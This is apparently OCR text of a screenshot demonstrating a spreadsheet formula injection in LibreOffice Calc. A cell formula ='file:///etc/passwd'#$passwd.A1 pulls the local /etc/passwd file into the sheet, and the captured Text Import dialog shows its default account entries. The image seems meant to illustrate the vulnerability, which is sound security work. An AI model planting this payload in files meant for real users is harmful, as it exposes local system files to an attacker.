 fx ='file:///etc/passwd'#$passwd.A1
B C D E F G H I J K L M N O
1 The welcome Some text about the welcome page is inserted here
2 About Some text about the about page!
3 Injection #$passwd.A1
Text Import - [passwd]
Import
Character set: Unicode (UTF-8)
Language: Default - English (USA)
From row: 1
Separator Options
Fixed width Separated by
Tab Comma Semicolon Space Other
Merge delimiters Trim spaces String delimiter: "
Other Options
Format quoted field as text Detect special numbers
Fields
Column type:
Standard
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
Help OK Cancel